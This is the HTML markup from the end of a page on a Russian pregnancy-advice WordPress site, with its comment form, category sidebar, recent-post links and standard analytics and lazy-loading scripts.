src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="https://budumamoi.com/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11643' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27d0efff2e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="207"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://budumamoi.com/" class="search-form"> <label class="screen-reader-text" for="s">Поиск: </label> <input type="text" value="" name="s" id="s" class="search-form__text"> <button type="submit" id="searchsubmit" class="search-form__submit"></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-bokovoe-menyu-container"><ul id="menu-bokovoe-menyu" class="menu"><li id="menu-item-13506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://budumamoi.com/planirovanie-i-zachatie">Планирование и зачатие</a></li><li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://budumamoi.com/kalendar-beremennosti">Календарь беременности</a></li><li id="menu-item-13512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13512"><a href="https://budumamoi.com/techenie-beremennosti">Течение беременности</a></li><li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://budumamoi.com/analizy-i-obsledovaniya">Анализы и обследования</a></li><li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya">Заболевания и осложнения</a></li><li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13503"><a href="https://budumamoi.com/lekarstva-i-vitaminy">Лекарства и витамины</a></li><li id="menu-item-13505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13505"><a href="https://budumamoi.com/pitanie">Питание</a></li><li id="menu-item-13510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://budumamoi.com/rody">Роды</a></li><li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://budumamoi.com/predohranenie-i-abort">Предохранение и аборт</a></li><li id="menu-item-13508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13508"><a href="https://budumamoi.com/poleznoe/voprosy-very">Вопросы веры</a></li><li id="menu-item-13507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13507"><a href="https://budumamoi.com/poleznoe">Полезное</a></li></ul></div></div><div id="newpostcatch-2" class="widget widget_newpostcatch"><div class="widget-header">Новые записи</div><ul id="npcatch" class="npcatch"><li> <a href="https://budumamoi.com/pitanie/pitanie-vo-vremya-beremennosti.html" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c2087be2ed65-150x150.jpg" width="100" height="10" alt="ПП для беременных: принципы питания, диеты, что можно, что нельзя" title="ПП для беременных: принципы питания, диеты, что можно, что нельзя"/></noscript></figure><div class="detail"> <span class="title">ПП для беременных: принципы питания, диеты, что можно, что нельзя</span></div> </a></li><li> <a href="https://budumamoi.com/techenie-beremennosti/pessariy-pri-beremennosti-chto-eto.html" title="Акушерский пессарий для сохранения и вынашивания беременности"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5b00387a30246-150x150.jpg" width="100" height="10" alt="Акушерский пессарий для сохранения и вынашивания беременности" title="Акушерский пессарий для сохранения и вынашивания беременности"/></noscript></figure><div class="detail"> <span class="title">Акушерский пессарий для сохранения и вынашивания беременности</span></div> </a></li><li> <a href="https://budumamoi.com/poleznoe/srochnyy-trudovoy-dogovor-na-vremya-dekretnogo-otpuska-i-beremennost.html" title="Декретное место, или срочный трудовой договор с неточным сроком"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5bfe43358fab2-150x150.jpg" width="100" height="10" alt="Декретное место, или срочный трудовой договор с неточным сроком" title="Декретное место, или срочный трудовой договор с неточным сроком"/></noscript></figure><div class="detail"> <span class="title">Декретное место, или срочный трудовой договор с неточным сроком</span></div> </a></li><li> <a href="https://budumamoi.com/zabolevaniya-i-oslozhneniya/gipotireoz-subklinicheskiy-pri-beremennosti.html" title="Гипотиреоз при беременности: причины заболевания и лечение"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c143df88edce-150x150.jpg" width="100" height="10" alt="Гипотиреоз при беременности: причины заболевания и лечение" title="Гипотиреоз при беременности: причины заболевания и лечение"/></noscript></figure><div class="detail"> <span class="title">Гипотиреоз при беременности: причины заболевания и лечение</span></div> </a></li><li> <a href="https://budumamoi.com/rody/kak-vesti-sebya-vo-vremya-rodov-i-shvatok.html" title="Поведение в родах — от первых схваток до послеродовой палаты"><figure> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2010'%3E%3C/svg%3E" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg"/><noscript><img src="https://budumamoi.com/wp-content/uploads/2018/12/post_5c14eeb20ce03-150x150.jpg" width="100" height="10" alt="Поведение в родах — от первых схваток до послеродовой палаты" title="Поведение в родах — от первых схваток до послеродовой палаты"/></noscript></figure><div class="detail"> <span class="title">Поведение в родах — от первых схваток до послеродовой палаты</span></div> </a></li></ul></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></aside></div><div class="footer-navigation container"><div class="main-navigation-inner "><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://budumamoi.com/reklama">Реклама</a></li><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://budumamoi.com/kontakty">Контакты</a></li></ul></div></div></div><footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "> <button type="button" class="scrolltop js-scrolltop"></button><div class="footer-info"> © 2026 Budumamoi.com</div><div class="footer-counters"></div></div></footer></div>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47137434 = new Ya.Metrika({
                    id:47137434,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/47137434" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-7');</script> <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <link rel='stylesheet' id='yarppRelatedCss-css' href='https://budumamoi.com/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama.min.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' media='all' /> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/budumamoi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","nonce":"2dccdf7ca9","post_id":"11643"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" id="ppress-frontend-script-js-extra">/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/budumamoi.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"48b70fee08","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"}; /* ]]> */</script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.1.1" id="ppress-frontend-script-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/themes/root/js/scripts.min.js?ver=2.2.4" id="root-scripts-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://budumamoi.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724365973" id="akismet-frontend-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://budumamoi.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budumamoi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d705b58b7b7b41c9b8ea365434f1d81b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768159651 -->